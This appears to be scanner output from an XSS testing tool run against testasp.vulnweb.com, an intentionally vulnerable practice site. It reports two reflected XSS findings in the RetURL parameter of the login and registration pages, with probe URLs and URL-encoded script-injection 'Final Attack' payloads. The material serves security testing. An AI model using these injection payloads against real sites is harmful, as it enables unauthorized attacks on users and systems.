 [*] List of XSS injections:
→ CONGRATULATIONS: You have found: [ 2 ] possible XSS vectors! ;-)
[+] Target: http://testasp.vulnweb.com/Register.asp?RetURL=XSS
[+] Vector: [ RetURL ]
[!] Method: URL
[*] Hash: 1808a6bfb94f043bb80ee0d1e72e8e53
[*] Payload: http://testasp.vulnweb.com/Register.asp?RetURL=%22%3E1808a6bfb94f043bb80ee0d1e72e8e53
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://testasp.vulnweb.com/Register.asp?RetURL=%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2Fscript%3E
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
[+] Target: http://testasp.vulnweb.com/Login.asp?RetURL=XSS
[+] Vector: [ RetURL ]
[!] Method: URL
[*] Hash: 67c14e2e87694429aefa2628bcf5de83
[*] Payload: http://testasp.vulnweb.com/Login.asp?RetURL=%22%3E67c14e2e87694429aefa2628bcf5de83
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: http://testasp.vulnweb.com/Login.asp?RetURL=%3Cscript%3Ealert%28%27XSS%27%29%3B%3C%2Fscript%3E
[!] Status: XSS FOUND! [WITHOUT --reverse-check VALIDATION!]
[+] Statistics:
Test Time Duration:  0:01:22.250143
Total Connections: 10
VirtualBox Virtual Machine
Version 6.1.12.139181
Microsoft Windows 10 Home 64-bit Build 6.2.9200